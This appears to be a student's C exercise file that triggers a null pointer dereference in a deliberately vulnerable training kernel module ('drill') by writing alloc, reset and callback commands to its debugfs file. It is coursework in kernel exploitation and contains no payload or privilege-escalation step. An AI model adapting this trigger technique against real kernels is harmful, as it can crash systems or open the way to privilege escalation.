 1 /*
2  * Student ID: U201911803
3  * Author: XuBiang 徐必昂
4  */
5
6 #include <fcntl.h>  // Modified by XuBiang.
7 #include <stdio.h>
8 #include <stdlib.h>
9 #include <unistd.h>
10
11 int act(int fd, char code) {
12     ssize_t bytes = 0;
13
14     bytes = write(fd, &code, 1);
15     if (bytes <= 0) {
16         perror("[-] write");
17         return EXIT_FAILURE;
18     }
19
20     return EXIT_SUCCESS;
21 }
22
23 int main(void) {
24     int ret = EXIT_FAILURE;
25
26     // XBA: alloc & reset, now the pointer is set to NULL, then
27     //      call callback, cause null pointer dereference.
28     printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid());
29     int fd = open("/sys/kernel/debug/drill/drill_act", O_WRONLY);
30     if (fd == -1) {
31         perror("[-] open drill failed");
32         goto end;
33     } else {
34         printf("[+] open drill done\n");
35     }
36     if (act(fd, '1') == EXIT_FAILURE) {
37         perror("[-] act alloc failed");
38         goto end;
39     } else {
40         printf("[+] act alloc done\n");
41     }
42     if (act(fd, '4') == EXIT_FAILURE) {
43         perror("[-] act reset failed");
44         goto end;
45     } else {
46         printf("[+] act reset done\n");
47     }
48     if (act(fd, '2') == EXIT_FAILURE) {
49         perror("[-] act callback failed");
50         goto end;
51     } else {
52         printf("[+] act callback done\n");
53     }
54
55     // printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid());
56     //  MDL: Use act function to implement the following commands
57     //  MDL: echo '1' > /sys/kernel/debug/drill/drill_act
58     //  MDL: echo '4' > /sys/kernel/debug/drill/drill_act
59     //  MDL: echo '2' > /sys/kernel/debug/drill/drill_act
60
61 end:
62     if (fd >= 0) {
63         ret = close(fd);
64         if (ret != 0) { perror("[-] close fd failed"); }
65     }
66     return ret;
67 }
68